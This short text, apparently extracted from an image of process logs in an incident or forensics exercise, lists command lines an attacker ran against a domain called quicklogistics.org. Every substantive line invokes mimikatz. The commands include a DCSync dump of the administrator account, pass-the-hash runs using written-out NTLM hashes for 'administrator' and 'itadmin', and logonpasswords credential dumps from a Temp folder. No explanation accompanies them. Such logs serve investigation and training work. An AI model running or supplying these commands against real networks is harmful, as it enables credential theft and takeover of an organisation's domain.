 "C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "lsadump::dcsync /domain:quicklogistics.org /user:administrator" exit
powershell.exe
2
"C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:administrator /domain:QUICKLOGISTICS /ntlm:00f80f2538dcb54e7adc715c0e70
91ec /run:powershell.exe" exit
"C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" privilege::debug sekurlsa::logonpasswords exit
powershell.exe
"C:\Users\allan.smith\Documents\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:itadmin /domain:QUICKLOGISTICS /ntlm:F84769D250EB95EB2D7D8B4A1C5613F2 /
run:powershell.exe" exit
powershell.exe
1
"C:\Windows\Temp\m\x64\mimi\x64\mimikatz.exe" "sekurlsa::pth /user:itadmin /domain:QUICKLOGISTICS /ntlm:F84769D250EB95EB2D7D8B4A1C5613F2 /run:power
shell.exe" exit
"C:\Windows\Temp\m\x64\mimi\x64\mimikatz.exe" privilege::debug sekurlsa::logonpasswords exit